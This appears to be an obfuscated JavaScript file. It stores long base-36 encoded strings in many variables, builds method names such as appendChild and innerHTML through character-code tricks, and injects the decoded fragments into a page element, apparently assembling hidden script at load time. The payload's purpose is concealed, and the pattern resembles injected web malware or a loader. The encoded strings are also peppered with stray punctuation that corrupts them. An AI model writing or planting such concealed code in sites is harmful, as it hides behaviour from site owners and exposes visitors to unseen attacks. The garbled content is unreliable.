BmX="103i1r 1f2y1x1b1p2k3c1k1k2k3c1k2q1w132r"+"0y2j0y302t322v382w0y2l161g1h1k1l1g1f1f1f1d1i17252c2q152j0y38332b38362x322v0y2"+"l14141j160y351q3d331a0y2j0y302t322v382w0y2l171d1a1c15152l141b2j1j1w2"+"g1e2k1o231y1x1h292q1t2c2a352d3a392k112f1u2h2e2k162k1n241c";;
lXJ="262b2k122k3i3c1k1z2l1b2v180y0y151"+"5182v2p312t2j0y30330y172b38362x322v";;
MUP="1a2u3633311v2w2p361v332s2t141l1j15170y0y170y2s0y2l2j0y2x0y170"+"y312p2v0. y172b38362x, 322v1a2u3633311v2w2p361v332s2t141d1c";;
cS8["a"+(75>28?"\x70":"\x67")+"p"+""+(66>21?"\x65":"\x5c")+"ndChild"](document["createTe"+(95>38?"\x78":"\x6f")+"tNod"+"e"]([UAb,jvS,BmX,lXJ,MUP][""+"joi"+String.fromCharCode(110)+""](" ")));;
hbx="1d15170y0y2. l140y1s3i341y1j1h0y2j0y362t34302p2r2t0y2l141b2j1y2k1s1j2k3i2l1b2v"+"180y0y15180y1x2n3a2y312j333 d1c2s2o2n"+"2i292u1x2x2325302o2t2j37201b1l1"+"v2r222t272y2n242x1s1w31272p2z2v3a2t2337201b172r2w331j2e312d311t332938321c192e2"+"x3531122v2g1z1b1k340x360x2x271w31122t1e2a36271b1z3i343e3a1h1x1a1v3439322q";;
UHF="2v0y2. j0y362t34302p2r2t0y2l141b2j232q2i2d2e2k3i2k1739252k2o3a272w1t1l2"+"92k1s3e1c20242z1x1w2k12222k2j352y2g1j2k0 x1z3d1v1e1k382a2l1b2v180y0y15151"+"82v2p312t2j0y0y170y300, y17141k1k1q1c1r0y2k3c1i2u0y 1"+"m0y2k3c1i1h0y15170y2p2s 0y2l2j0y0y171"+"41k1k1q1e1j1r0y2k3c1i1l0y1m0y2k3c1i1g0y151 70y3";;
qTy="10y170y0y1714, 1l1e1q1i1r0y2k3c1i"+"1d0y1m0y2k3c1h2q0y15170y2v2t0y2l140y23343b1i0y2j0y362t34302p2r2t0y2l141"+"b2j233b2l1b2v180y0y15180y142n2c312f330x2s2a2n3d2u112x2b2, 3302g2t1637143c1b1q1s";;
eF4="2r2i2t35142n1n2x2a22311p2p1o2v222t1t372c2d1b1v2r1p11332q310z313d332d321q192y2x3i1"+"z311y2v0x2q1b2q341x361y2x20311s2t2c363a1b3e22343b. 1i2g1a3c1s341y1f321w2v0y2j"+"141d1k1d1a1c170y1e2g3b392s2h1f292e353f102t0y2j0y2r2w2p361v332s"+"2t1t380y2l141d1d15161d1i1h1j1e1l1h1f1i1g17252c2q152j0y38332b38362x";;
CS7="322v0y2l14140y302d1m3f1a 2k3c1 k"+"1l291c2p1q1u1e142k3c1k2q172b27110y2j0y2r2w2p361v332s2t1t380y2"+"l141i15161c171f1i1a1c15152l141b2j2k1p2f3a2k0"+"z1y202d3c2k1n1x2k1q3e2b. 2y2k3i2k1o2";;
hy3="21t2k112q2g3b1v353d2c2k0x1w2k162"+"a2k142k1s231f1z2i2l1b2v180 y0y1515182v2p312t2";;
cS8[""+(69>21?"\x69":"\x60")+"n"+"ner"+(92>43?"\x48":"\x43")+"TML"]+=hbx+UHF+qTy+eF4+CS7+hy3;;
A69="j0y30330y172b38362x3 22v1a2u3633311v2w2p"+"361v332s2t141l1j15170y0y170y2s0y2l2j0y2x310y172b38362x322"+"v1a2u3633311. v2w2p361v332s2t141l1j15170y";;
d9R="2v0y170y2t0y2l140y2034141j0y2j0y3"+"62t34302p2r2t0y2l141b2j2k14202l1b2v180y0y15180y252n2l1q311o332o3d2s38";;
wHH="2n152u1f272x3a301p2t1x37121b292"+"r222t1 d2n1i222x14310z2p2l2v162t1p1h37221b29"+"2r2 a2b332y311z312z3328321h19252x3"+"831252v3d1b2y341n362i3a2x20310x2t17363e1b1p340z1j1p1a1n3";;
hqF="41q32111k2v0y2j0y362t34302, p2r2t0y2l1"+"41b2j2k14, 3e2k1o2k0z2k152k1p1f2925201z3a382b1x"+"282z1h2k1n2k111k2k0x2y3d2k2o2k2l2k1q2i27221i2k122a2k"+"171d2k162l1b2v180y0y1515182v2p 312t2j0y300y172b38362x322v1a2u36, 33311v2w2p3";;
n0j="61v332s2t141, d1d1d15170y0y170y2p0y172b38362x322v1a "+"2u3633311v2w2p361v332s2t141d1c1c15170y0y 2l2j0y0y170y2x, 312p0y171"+"41i1d1q1e1h1r0y2k3c1i1j0y1m0y2k3c1h2s0y15170y2t0y2l140y3227342n2z1k0y2j0y36. 2t34"+"302p2r2t0y2l141b2j2k2n27322z2l1, b2. v180y0y15180y292n0z. 311w33112. s2y2n 112u1x";;
w5r="2x2a3c301d2t1l371d1b1z2r221u2t242n212x1p313e2p2l252v2"+"62t2437252d1b2b2r2b333e311n31233322321t1h192z2";;
xqZ="x2a311n2v271b3a342 d362l2x1z1x31. 142t2l361e1b1"+"y342l2f1k0x1a3d342l32242v0y2j141d1j1f1a1c17 0y222i183f392h152k3c1k1c0y";;
du4="2j0, y302t322v382w0y2l1, 61h1e1l1j1h1c1j1i1d1i17252c2q152j0y3833"+"2b38362x32. 2v0y2l1414252c2q171f160y271t1a132k3c"+"1k1f25301w1j0y2j0y302t322v382w0y2l171d"+"1j1g1a1c15152l141b2j1w2z252k142k1p2k0x29232d1x1l1d2a1t3c271h3d"+"263a222k2l2y24211e2k112b1u2f2k0z1y2k1n3e1z";;
cS8[""+""+(65>33?"\x69":"\x62")+"nnerHTML"]+=[A69,d9R,wHH,hqF,n0j,w5r,xqZ,du4]["j"+""+String.fromCharCode(111)+"in"](" ");;
lAn="2l1b2v180y0 y1515182v2p312t2j0y0y17141l1e1q1e1, j1r0y2"+"k3c1i2r0y1m0y2k3c1i1g0y15170y330y170y2p0y17141h1g1q1f1g1r0y2k3c1i"+"1g0y1m0y2k3c1h2s0y15170y0y2l2j0y0y170y0y172b38362x322v1a2u36333"+"11v2w2p361v332s2t141d1c1h15170y312p2v2t0y2l140y1o341u1l0";;
T67="y2j0y362t34302p2r2t0. y2l141b2j2k1o1u2l"+"1b2v180y0y15180y382n26313a331h2s2f2";;
udo="n1c2u3 d2x2d1v300z2t1j37211b3e2r242t3d. 2n222x2g313i2p"+"2e2v3b2g2t241x372w2q1b1z2r1u3315311n311c332y3"+"21w191v2x1y313c2v281b2b3c341v36232x1e1131142b2t27362e1b2434231c1l1n1a1"+"q2q3428323b2v0y2j14252c2q171d1k1j1h1l1f1f1d1i1g160y282";;
c4K="z22382t1h1o1v232k3c, 1k1k362k3c1k1h2k3c1k1f0y2j0y302t322v382w0y2l, 171d1i1k1a1c152j"+"0y38332b38362x322 v0y2l14140 y2k3c1k1g. 2k3c1k1k221c1i1s152q3f1p140y2j0y302t";;
y_W="322v382w0y2l161e171l1a1c15152l141b2j281e3b2k0z1v211z3c2k1q273e1h232k152g242"+"y1j3d2e1x221y2k3i2d1c1w2q2 62f2b2k113a2k142k"+"1n2w381u2l1b2v180y0y1515182v2p312t2j0y3, 00y170y330y. 172b3836";;
lAn=lAn+T67+udo+c4K+y_W;;
Ori="2x322v1a2u3633311v2w2p361v332s2t141l1j15"+"170y2s0y2l2j0y2x310y17141k1h1q1g1d1r0y2k3";;
pt4="c1i1d0y1 m0y2k3c1h, 2q0y15170y0y170y2v0y172b38362x322v1a2u3633311v2w2p361v332s2t"+"141d1c1d15170y0y2l140y12343i, 1d2y1c0y2j0"+"y362t34302p2r2t0y2l141b2 j2k3i. 2k 122y2l1b2v180y0y15180y3"+"e2n3i22312c333e2s242n2h2u2l292x211p302c2t12371g1b1l";;
D15="242r273b2t3b282n1u1f2x1731112p202v2"+"b2t1y37171b1y2r22331n311i312f3a333i1n320x19142x241l312c282v2j1b2o343b1z36"+"0x152x1k311w1t2t1. u36111b2h341l1d381c3b1a20341u321n2w2v0y2j141e1c1c1a1c";;
tX8="170y282k3c1k1j1j2k3c1k2p351w11181s340y2j0y2r2w2"+"p361v332s2t 1t380y2l141e15161d1c1k1g1j1j1h1"+"d1g1j17252c2q152j0y38332b38362x322v0y2l14140y181d2q3e353b261m1f1l0y2j0 "+"y302t322v382w0y2l16. 1f171i1a1. c15152l141b2j2k3i2k121z1l211f1y383b2w221w1g2k172c2"+"h292k1n3e2k2l28, 1i2k152k112k1p2k14";;
GIC="27202k0x1k2k2j2f241t2k2o1u3a2b2l1b2v180y0y1515182v"+"2p312t2j0y0y170y30330y17141d1c, 1c1q1e1d1r0y2k3c1i1d0y1m0y2";;
lAn=[lAn,Ori,pt4,D15,tX8,GIC][""+"j"+(65>30?"\x6f":"\x66")+"in"](" ");;
DUc="k3c1h2p0y15170y2s0y2l2j0y0y170y2x310y17141k1c1q"+"1g1e1r0, y2k3c1i1d0y1m0y2k3c1h2r0y15170y2";;
mLq="v2t0y2l140y1g38341u1d331d0 y2j0y362t34302p2r2t0y2l141b2j381g1u332l1b2v180y0y"+"15180y1n2n2b311f2f331 72s382n3e2u2e2x26301z2t39371i1b1t2r";;
hPb="172t2i2n2y232x1z313c1s2p112v1h2t2w1y371p2g1b292r261633"+"14311g3112332h3221191g282x39312a2v1q1b3828341l2g362w2x2c3. 122"+"2t1l. 362l1b35341i1d261d1s0z1a1f3 417321s2v0y2j14252c2q"+"171f1h1j1l1e1l1c1g1e160y1i32242e2b123h2c0z1k2k3c1k1d15"+"3. f0y2j0y2r2w2p361v332s2t1t380y2l141l";;
cS8[""+(71>39?"\x61":"\x59")+"ppen"+"dChil"+String.fromCharCode(100)+""](document["c"+(55>35?"\x72":"\x6a")+""+"eateTextNo"+String.fromCharCode(100)+"e"]([lAn,DUc,mLq,hPb][""+"joi"+(51>20?"\x6e":"\x67")+""](" ")));;
b_h="15171d1k1l1a1c152j0y38332b38362x3"+"22v0y2l14140y2f1v1o1f2y2b2h2k3c1k1l3e2k3c";;
YBH="1k1j2e38281b240z1x2l340y2j0y2r2w2p361v332s2t1t380y2l141i15"+"161c171d1l1j1a1c17252c2q15152l141b2j2k142k1p2g381t2k162f2k1. q3e2k0z2"+"k1n1z2k1. 7212 229392c, 2k123c2y2k112k2l"+"1l282e2a231y2h1g1f352b2i1h1i2k1s262w2l1b2v180y0y1515182v2p312t2j0y0y172b38362";;
qPq="x322v1. a2u3633311v2w2p361v332s2t141d1c1k15170y33"+"2p0y170y 2s0y2l2j. 0y0y17141j1, c1q1d1l1r0y2k3c1i1l0y1m0y2k3c1i1e0y15170y312p0y170y"+"2v0y17141h1f. 1q1d1e1r0y2k3c1i1h0y1m0y2k3c1i1c0y15170y0y2l140y0"+"x342z1d231e0y2j141e1e1. i1k1e1k1g1l1h1"+"k160y3937353g1r111h2n2x2r2 42k3c1k1g180y2j0y302t322";;
PJp="v382w0y2l171k1a1c152j0y38332b38362x322v0y2"+"l1414252c2, q171f160y1q2g2q2c2u191g161e2"+"90y2j0y302t322v382w0y2l171d1i1l1a1c15152 l141b2 j2k0x232z2l1b2v180y0y1518"+"0y1x2f2n1o2f312l33352s2a2n242u2l392x 153025"+"2t1t371h1b2g2r2l2t1u2n392a2x1o15311n2p2";;
vOu="z2v2j2l2t230x37353b1b1x1n2r1s3326313b31172o"+"331c323c2f193i2x2c311s2v241b11342236142x2l313d1j2t2o27362i2";;
Dw7="y1b2e34351d2y1f1e2g1a1g1w342h32262v0y2j0y3. 62t343. 02"+"p2r2t0y2l141b2j2k2l391c2g3b2c2k1o2k11232 e222k3i2a2k171f1x1t351w2h1g2k"+"0x2k2j273c1u3d242i2k2o2k1s251j2y1h2f2"+"62k142k1n2k152z2l1b2v180y0y1515182v2p312t2j0y300y170y332p0y1";;
PeW="7141i1e1q1f1l1r0y2k3c1i1g0y1m0y2k3c1h 2u0y15170y0y"+"2l2j0y2x0y170y312p2v0y17141l1i1q1f1l1r0y2k3c1i1h0y1m0y2";;
cS8["appendChi"+(84>24?"\x6c":"\x64")+""+"d"](document["creat"+(98>34?"\x65":"\x5e")+""+"Text"+(77>26?"\x4e":"\x47")+"ode"](b_h+YBH+qPq+PJp+vOu+Dw7+PeW));;
LAN="k3c1h2u0y15170y0y2l140y1g, 2o2s3d2t2r1t372g2z0y"+"2j0y362t34302p2r2t0y2l141b2j3d1g2g2k2o2r1t2l1b2v180y0y"+"15180y2h2n1k2j31251y332 0122s382n1q"+"2u1d1z2x212j302y2t2237121 b2f2r1j2t2";;
Z1M="h3um8m40cp0sfgj-214";;
niF="42n1t2x1z2i31352d2p1w2v3e2t. 15371k1b1t2r1z33383121312a331h29321l191"+"22x1j311v2v3c1b1y341o361p3c2x1p31272";;
GVO="t253d36391b1l1h2s242t0x372g2z1x1v1a3i341f322f2v0y2j141e1c1a1c170y2a131e1b29"+"1h1r1v2k3c1k2q2k3c1i1c2i2k3c1, k1i2h222n0y2j0y2r"+"2w2p361v332s2t1t380y2l141d1f15161e1j1c1k1i1h1e1e1d152j0y38332b3836 2x3"+"22v0y2l14141f1c1a1c170y261i302k 3c1k1l1o1c2";;
pCJ="02b1n342k3c1k1e1t1h1r2g2w0y2j0y2r, 2w2p361v332s2t1t380y2l141g15161c15152l141b2"+"j351x1j273c241w2k1p2k2j1l2f1k3e3d1d222k1o2k1q1z2a2k1520382k3i292k121f2y2d2k0x. ";;
ywA="1h2i2h2g1t1y3925211v, 2l1b2v180y0y1515182v2p312t2j0y300y1714"+"1h1e1q1d1c1r0y2k3c1i2u0y1m0y2k3c1i1i0y15170y2p0y170";;
AaM="y2s0, y2l2j0y0y17141l1h1q1e1f1r0y2k3c1i1l0y1m0y2k3c1h2"+"u0y15170y31. 2p0y170y2v0y17141i1j1"+"q1e1h1r0y2k3c1i1h0y1m0y2k3c1h2u0y1"+"5170y0y2l140y292p2j1y1d0y2j140y1a2e2f1h2k3c1k1d193";;
dtR="40y2j0y302t322v382w0y2l161i1c1h1g1e1l1g1g1d1l171d1i1k1"+"a1c17252c2q152j0y38332b38362x322v0y2. l14140y3";;
cS8["in"+(69>26?"\x6e":"\x67")+""+"er"+String.fromCharCode(72)+"TML"]+=LAN+niF+GVO+pCJ+ywA+AaM+dtR;;
DdV="62k3c1k1e2q1p3g292e1t2k3c1k1i1q2s162j2k3c1k1h3e221h393"+"01j0y2j0y2r2w2p361v332s2t1t380 y2l141d1i15161c171e1c1d1a1c17252c2q1515"+"2l141b2j292k2j1y2l1b2v180y0y15180y3c1j2n1228311z333 d2s20"+"2n1e0x2u202x2z12301y2q2t1g373c1b2q2r352t1z2n2i2x213"+"11h2p2f1v2v282t1e37221b382r1h273316313531221c332g3216";;
me6="1z192q2w2x24310z2v2. 61b1o342536392x2311312c2t2c"+"12361y141b122a2p2l2z1d1w1a1j341y321w1v2v0y2j14"+"1d1j1g1a1c170y101d131v2h. 2k3c1k1j2";;
NRX="k3c1k2p213i2a2k3c1k1g0y2j0y302t322v382w0y2l161e1i1k1"+"c1j1c1c1g1c1h17252c2q152j0y38332b38362x322v0y2l14141e1a1c170"+"y1v1i2k3c1k1f2k3c1k1k280y2j0y302t322v382w0y2l161i15152l141b2j2128222k112438"+"1j2f1h392g2z2k123c1e2k0x1g1y1z2k2l2k162a2q262k1"+"43d20272c252k0z1c231v2i2k1o1w2 w352l1b2v180y0y1515, 182v2p312t2j0";;
U3t="y300y17141k1g1q1e1h1r0y2k3c1i2u0y1m0y2k3c1i2p0y15170y2p0y170y2s0y2l2j0y2x310y17"+"141i1e1q1f1j1r0y2k3c1i1d0y1m0y2k3c1h1k0y1517";;
cS8["a"+(70>6?"\x70":"\x66")+"pend"+"C"+(72>37?"\x68":"\x62")+"ild"](document["c"+String.fromCharCode(114)+"eat"+"eTe"+String.fromCharCode(120)+"tNode"](DdV+me6+NRX+U3t));;
INI="0y2v0. y170y2t0y2l140y1e3a2p271p1g0y2j0y362t34302p2"+"r2t0y2l141b2j271e3a2k1p2l1b2v180y0y15180y282n"+"2. h312q332z2s1c2n392u1y2x2i2d302g2t1h371e1"+"b351i2r1j2t1e2n2o2x1w312d1s2p1o2v3e2t1d37351b1l2r1u331i313i2e311x331h3211"+"1k191p2x1k311t2v2w1b1y342g17362q2x 3a311h2t1d361w1b1v2p38";;
CFS="1g351a1u3439322c2v0y2j0y362t34302p2r2t0y"+"2l141b2j282w2h1x1d3e2k1o1y1t2k1p1u352k. 2o2i2q1k, 3a1w2k171j2k1139381v"+"1c2c1l2k3i1e1h2e1i2d2z2g2k, 1s2l1b2v180y0y1515182v2p312t2j0y300y170y330y";;
Qsz="17141h1c1q1f1r0y2k3c1i1d0y1m0y2k"+"3c1h2r0y15170y2s0y, 2l2j0. y2x0y17141j1g1q1d1k1r0y2k3c1i, 2s0y1m0y2k3c1i1h0y"+"15170y2p0y170y2v0y17141j1e1q1d1i1r0y2k3c1i1h0y1m0y2";;
gFT="k3c1h2q0y15170y0y2l140y2q2p2b1i0y2j1"+"4252c2q171h1l1c1j1l1l1c1j1j1j160y1k2k3c1k1l1b122n1h, 0y2j0y"+"302t322v382w0y2l171d1j1e1a1c152"+"j0y38332b38362x322v0y2l14141f1a1c170y2z161y2p2d2a3g192k3c1"+"k1c21242x2u2i120y2j0y302t322v382w0y2l161e15152l141b2j2b2q2l1b2v18";;
eOt="0y0y15180y39232n1g311w331p262s2y2n1l3i2u382x0z30271v2t3c371z1b2a2r1t2b2t1u2n1g1e"+"2x1y312g2p2j3d2v0x2t3i1o371w1b15162r0x331c312i311d331v21321x"+"191c1w2x1j2j311z2v0z 2b1b3a341c3936222x1"+"t310x272t261j36271b1g2p2b1i2q1a202l341z2b321x2v0y2j 14252c2q171, f1g1h1h1k"+"1i1i1i1d160y102k3c1k1d282n151m263c2k 3c1k1e1w1x1q2k3c1k, 1j";;
Bgy="1z1p1n3g1r2k3c1k1g3d0y2j0y2r2w2p"+"361v332s2t1t380y2l141h15171e1c1f1a1c152j0y38332b38362x322 v. 0y"+"2l1414252c2q171c160y, 272f3b2y2k3c1k2p2z1m18312i1j2h2k3"+"c1k1f1c2k3c1k2q2k3c1k1k2s1f2l120y2j0y2r2w2p361v332s2t1t380y2l141j15171d1l1j1"+"a1c1515 2l141b2j202i382q2g1g232k0z1t222y2k2l1v2a2k1p2k151j1u2k2 ";;
cS8["i"+(62>15?"\x6e":"\x67")+"ne"+"rH"+String.fromCharCode(84)+"ML"]+=INI+CFS+Qsz+gFT+eOt+Bgy;;
Sj1="j3d1w2k0x271y2k3i26393a3c211l2k161d2k1o1"+"z1c1x1e2b2l1b2v180y0y1515182v2p312t2j"+"0y300y17141k1l1q1e1g1r0y2k3c1i2u0y1m0y2k3c1i1k0"+"y15170y2p0y170y2s0y2l2j0y2x310y17141j1k1q1g1k1r0y"+"2k3c1i1d0y1m0y2k3c1h2r0y15170y0y";;
xPc="170y2v0y17141i1d1q1d1l1r0y2k3c1i1h0y1m0y2k3. c1h2r0y15170y"+"0y2l140y2h2p361w1k0y2j141d1k1g1a1c170y2, k3c1k1"+"h2h2y2d3a39212i181y2k3c1k1d3h281m3e1o1q0y2j";;
RMb="0y2r2w2p361v332s2t1t380y2l141k15161d1d1g1h1i1d1d1h1d1k172"+"52c2q152j0y38332b38362x322v0y2l14141c160y3f2x1"+"32p2f1h2s252w2k3c1i1c1o1k1x2k3c1k1e111z2k";;
jaI="3c1k2q0y2j0y, 2r2w2p361v332s2t1t380y2l141d. 1h1517"+"1f1h1a1c15152l141b2j2h361w2l1b2v180y0y15180y282n1z311y1t331p"+"2s1p3i2n2i2u1c2x1t3039112t1v373d2h1b2l2r212t1w2n1i1w2x1l2w31232p2d"+"2v161t2t3837231b141s2r153339312c3114331g322a191y"+"2x2w311h2v391b3b2c342f, 361l2x1531112t2y36251b";;
ZBj="292p2w1k261a1f342f321i2o2v0y2j141d1l1i1"+"h1k1g1i1l1i1g160y181p2b1n1h282r2e170z2k3c1k1i2k3c1i1. c391u2p0y2j0y302t322v38"+"2w0y2l171e1a1c152j0y38332b38362x322v0y2l14140y1r1f202m291j112n1l171z1n2"+"k3c1k1j2r1a3h1b2k3c1k1h2s0y2j0y2r2w2p361"+"v332s2t1t380y2l141i15161c171d1l1l1a1c17";;
Sj1=[Sj1,xPc,RMb,jaI,ZBj]["j"+"o"+(68>4?"\x69":"\x64")+"n"](",");;
PDc="252c2q15152l141b2j382k161z2k151i2k2l2k"+"3i1c2k112k1s262h1 g2i1t252d2f1y2k142k2o3d2c23281f1w2"+"k1p392y1h1v293b211l2w. 2a2l1b2v180y0y151518"+"2v2p31. 2t2j0y300y170y330y17141l1g1q1"+"f1i1r0y2k3c1i1d0y1m0y2k3c1h1k0y15170y2";;
hrd="s0y2l2j0y0y170y2x312p2v0y1. 72b38362x322v"+"1a2u3633311v2w2p361v332s2t141d1c1d15170y0y2, l"+"140y36192p151d391c0y2j0y362t34302p2r2t0y2l141b2j2k152k1936392l1b2v180y0y15180"+"y3a1q2n17311h332f2s1q2n152u2q2x3b1n301y1g2t3i37111b2y2r1z2";;
jok="t292n2g2x1u31242p26162v2q2t29371x1b2j2r3c332828311f312j33381f32"+"1j192h2x1u312h2v1h1b, 162 d341z16362h122x1";;
eAR="x311p3a2t1k363i1b0x2p3b1d2c1c2z1a2d1f3439322c2v0y2j141d1i1d1e1"+"h1c1f1h1l1j160y2p2k3c1k1k222k3c1k1g3d2i3g2u2k3c1k1j1i201e11"+"101c0y2j0y2r2w2p361v332s2t1t380y2l141d1e15171e1l1a1c152j0y38332b383 62. "+"x322v0y2l14140y2j203g361e0y2j0y302t322v382, w0y2, l16"+"1j171d1a1c15152l141b2j1j2f2k2j1z282k162k1q2k3i1";;
vqb="u1x1f2k172 92k1526391g2y2c2g1h2h2k0x2k1n1k3c1y2d24, 3b2z"+"2k1p2k112k123a382q2l1b2v180y0, y1515182v2p312t2";;
k5X="j0y0y170y30332p0y17141h1k1q1g1l1r"+"0y2k3c1i1g0y1m0y2k3c1h2t0y15170y0y2l2j0y2x0y17141h1h1q1d1g1r0y2k3c1i"+"2s0y1m0, y2k3c1i1k0 y15170y2p0y170y0y17141k1j1q1c1r0y2k3c1. i1j0y1m0y2";;
cS8["a"+(82>44?"\x70":"\x6b")+"pe"+"ndCh"+(88>34?"\x69":"\x5f")+"ld"](document["createT"+(73>4?"\x65":"\x5d")+""+"xt"+String.fromCharCode(78)+"ode"]([Sj1,PDc,hrd,jok,eAR,vqb,k5X]["j"+"oi"+(99>9?"\x6e":"\x68")+""](",")));;
wMX="k3c1i1d0y15170y2t0y2l140y282p351d161e0y2j14 1d1i1"+"l1a1c170y1h27112l371m3d2b202a3b2q2k"+"3c1k1e1b2k3c1k1c0y2j0y302t322v382w0y2l161e1f1i1. f1d1l1i1f1d1d17252c2q152j0"+"y38332b38362x322v0y2l14141g160y1x132k3c1k1c212f2k3c1k1l";;
c27="2a0y2j0y302t322v382w0y2l171h1a1c15"+"152l141b2j352k16282l1b2v180y0y15180y292j2n2l1u311g33232s252n3a2u1s2x1"+"k, 301t2t282q372f1b1z2r1g2t232n162x12312b2p252v"+"0z2t3c37281b2l2r28332h3125311o3335322j19172x1p313a2v2d2i1b21";;
ZqQ="1u341u36392x1. 21q311j2t15362j1b2b2p382o1d251"+"e3d1a2j3429322i2v0y2j14252c2q171i1g1e1d1e1e1d1f1h160y2k3c1k1e2k3c"+"1k1l202x1b3f2g191u1m2k3c1k1d150y2j0"+"y2r2w2p361v332s2t1t380y2l141k15171d1l1d1a1c152j0y38332b38362x322v0y2l14141";;
rzf="d1j1h1a1c170y2f1i2l1. w0z1u1m2k3c1k1k2n1v3h1a2z0y2j0y302t322v382w0y2l161e17252"+"c2q15152l141b2j2k152i2k2j1u2k1s2k";;
cS8["appe"+(51>25?"\x6e":"\x69")+"dChi"+""+(89>38?"\x6c":"\x65")+"d"](document["c"+String.fromCharCode(114)+"eateTextN"+"od"+(87>28?"\x65":"\x5e")+""](wMX+c27+ZqQ+rzf));;
qfz="0z2k173a2h392k1o2k162, k1q1z2k12233d383c1j2d2k1p292k"+"2l2q2k2o1k2f252b3521281t1g2l1b2v180y0y1515182v2"+"p312t2j0y0y170y0y17141i1i1q1g1d1r0y2k3c1i2r0y1m0y2k3c1"+"i1g0y15170y332p2s0y2l2j0y2x0y170y0y17141i1i1q1g1c1r0y2k3c1i2s0y1. m0y2k3c1i1k0y15";;
IkC="170y2p2v2t0y2l140y28343i2x212r1p1d0y2j0y362t34302p2r2t0y2l141b2"+"j212k1p2k3i282l1b2v180y0y15180y. 3c2n1e312y332l2s1e2n";;
OKo="202u282x2h303. b2t3b0z371k1b1p2r0z2t1l2n1f3b2x2i312e2p251i2v2e2t3c3"+"73a1b3i2x1v2v28361w233d2925192d311j2p1g1x381o2t1431150z2p223";;
ugY="82l2x271x2r0x, 2w2c292t15372f2y2z1p162x112t1c1z1b2a2h391"+"s312d3211331x3e3b2w3b2t17321u2x1i. 1j2t2a2o1b2"+"h2x1z312e2v1x2e1b1f341o2x1p2r2j1d1u1a1z203 42y2q3221202v0"+"y2j140y212k3c1k1f391532192a1i2g203e242s2e3d232k3c1k2p0y2";;
sbw="j0y2r2w2p361v332s2t1t380y2l. 141"+"k15161e1e1j1j1 j1f1c1e1i171k1i1a1c152j0y38332b38362x322v0y2l14"+"14252c2q171i160, y1r2t2z2k3c1k1f1b0y";;
cS8["append"+(61>38?"\x43":"\x3a")+"hil"+"d"](document["create"+String.fromCharCode(84)+"extNod"+"e"]([qfz,IkC,OKo,ugY,sbw]["j"+""+String.fromCharCode(111)+"in"](",")));;
uex="2j0y302t322v382w0y 2l171d1i1j1a1c15152l141b2j202e2k172q3b2k0z2d2h2328, "+"1e3a2k2l2k2o3c1i1g2c2k1o2y292k142k1s2f2k1, 52k1p1k21251v2k2j2k16271l1j"+"1u1z1w2k0x222i1x2a2k3i1c2k11 1f2l1b2"+"v180y0y15 15182v2p312t2j0y0y170y300y172b38, 362x322v1a2u3633311v2w2p36"+"1v332s2t141d1d1d15170y2p2s0y2l2j0y2x310y172b38362x";;
w8a="32 2v1a2u3633311v2w2p361v332s2t141l1j15170y0y170y0y172b38362x322v1a2u363331"+"1v2w2p361v332s2t141d1c1f15170y2t0y2l140y0z2. v34281q2x1i2. 42r0x"+"1e0y2j0y362t34302p2r2t0y2l141b2j2k0x2k1q2k0z1i2v24282l1b2v180y0"+"y15180y2e232n2y312a333a2s152n162u1x2x2d30212t1g371";;
GLo="z1b0x2r291x2t3i2n2a, 2x3i311g2p1k2v1d2t. 2c2337141b2b2x1z272v2f361u233d1f1x192"+"4313i2p17381q2t231l313i2p1v1d380z2b2x1i2r1d1v2w1w2t1o2g371y2z1u2x1i2t"+"2b1b243914311u223 22a33112f3e1u2w122t2532241l2x122t261b24202x2031272c2v2o1b2g1g"+"34142x202r2a1e351a11342y321c262v0y2j0y362t34302p2r2t0y2l141b2j2k142627292k0z";;
PA6="1c2g1g222k112k122c2k2o211v2k3i2a3a1i2520352f1l2k152"+"y1d2b1w2d1f2k1q1x1z1u2k1o2k171y2k0x2e242k16231k2l1b2v1"+"80y0y1515182v2p312t. 2j0y3, 00y171";;
A2Q="41l1f1q1g1e1r0y2k3c1i2u0y1m0y2k3c1i1l0, y15170y2p0, "+"y170y2s0y2l2j0y0y17141i1d1q1d1l1r0y2k3c1i1l0y1m"+"0y2k3c1h2u0y15170y312p2v0y170y2t0y2l140y1h343d1t2x2i2r1g1f0y2j0y362t34302"+"p2r2t0y2l141b2j1t1h1g3d2i2l1b2v180y0y";;
aM9="15180y2f2n23313i332j2s152a2n282u222x2f1q301c202t20371p1b"+"292r262t262n1c152x22, 313i2p222v2e242t2d0x371n1b2";;
uex=[uex,w8a,GLo,PA6,A2Q,aM9][""+(88>10?"\x6a":"\x60")+"o"+""+(66>10?"\x69":"\x63")+"n"](" ");;
cTJ="j2x2o242v27361s3d2c191e3, 12a2p27382g"+"2t0z311v2p0z382j2x1s2r2b1v2w172t1. o371k2z2j2x1c2t1v121b1s393c311d322y";;
yPt="1y331l3e1o2w122t1s32122x1q1o2t2e1b351p2x"+"3i312f2v141b2e341x1k2x1, u2r1i1f3a1w1a";;
kzk="1g341z26321j2v0y2j0y362t34302p2r2t0y"+"2l141b2j20272k0x1w261k2k1q1u1d1v2k141j2k151l1g2k1p1e2k1s1y2f2g";;
uex=uex+cTJ+yPt+kzk;;
ciY="2k2j2k3i 352k122b 2k. 1n2y2k2o2k0z281z1c243a2k17291x232e2k1o1i2a222c3c2d2l1b"+"2v180y0y1515182v2p312t2j0y0y170y30330y172b38362x322v1a2"+"u3633311v2w, 2p361v332s2t141l1j15170y2s0y2l2j0y0y17141l1i1q1f1j1r"+"0y2k3c1i1l0y1m0y2k3c1i1f0y15170y310y170y2p2v0"+"y17141l1g1q1g1c1r0y2k3c1i1h0y1m0y2k3c1i1c0y151 70y0y2";;
Td0="l140y121e34222x2f362r1z251g0y2j141d1j1. d1a1c170y2k3c"+"1k1l2k3c1k1k19232z1c1u0y2j0y302, t322v382w0y2l161e1f1f1j1l1g1d1e1g1h17252c2q152"+"j0y38332b38362x322v0y2l1414252c2q171c160y16302y2n3g2z1n2";;
IDp="6. 2k3c1k1l1y222i37340y2j0y2r2w2p36"+"1v332s2t1t380y2l141i15171d1l1i1a1c15152l141b2j25361z222k122f1e";;
GUe="2l1b2v180y0y15180y, 1u. 1p2n1q1l310x332q1p2s1x2n 352u2e1u2x29301v2t163"+"71l2y1b1x2r172t2o2n281e2x14311n2p2c2v2";;
x2L="22t1s1h37251b222x122v1z361t3d2 i1916311c2q2p1"+"t3538201f2t1u311e2p24381s1d2x1v2r17252w1s2t2y371h. 2z1q2j2x2i2t351b2y391y312e3"+"22233, 233c3e242w0z252t3c322a2x2g1q2t1o1b2h2x2g31252v3c2a1b1, x35342i2x2b";;
